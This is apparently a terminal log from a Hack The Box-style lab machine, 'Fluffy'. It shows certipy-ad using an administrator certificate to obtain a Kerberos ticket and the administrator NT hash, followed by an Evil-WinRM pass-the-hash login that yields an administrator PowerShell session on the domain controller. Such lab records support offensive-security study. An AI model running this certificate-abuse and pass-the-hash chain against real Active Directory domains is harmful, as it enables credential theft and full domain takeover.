 10.0.2.6 10.10.14.133 Floffy - 10.10.11.69 100% 01:47 AM
❯ certipy-ad auth -pfx administrator.pfx -username administrator -domain fluffy.htb -dc-ip 10.10.11.69
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
❯  evil-winrm -i 10.10.11.69 -u administrator -H 'aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.7
Error: Invalid hash format
❯  evil-winrm -i 10.10.11.69 -u administrator -H '8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fluffy\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>